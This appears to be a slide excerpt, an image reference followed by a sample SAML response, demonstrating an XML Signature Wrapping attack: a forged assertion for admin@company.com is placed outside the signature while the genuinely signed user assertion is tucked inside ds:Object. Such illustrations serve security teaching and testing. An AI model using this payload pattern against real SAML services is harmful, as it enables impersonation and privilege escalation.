 <samlp:Response>
<!-- FAKE ASSERTION -->
<saml:Assertion ID="A999">
<saml:Subject>
<saml:NameID>admin@company.com</saml:NameID>
</saml:Subject>
</saml:Assertion>
<ds:Signature>
<ds:Object>
<!-- REAL SIGNED ASSERTION -->
<saml:Assertion ID="A123">
<saml:Subject>
<saml:NameID>user@company.com</saml:NameID>
</saml:Subject>
</saml:Assertion>
</ds:Object>
<ds:SignedInfo>
<ds:Reference URI="#A123"/>
</ds:SignedInfo>
</ds:Signature>
</samlp:Response>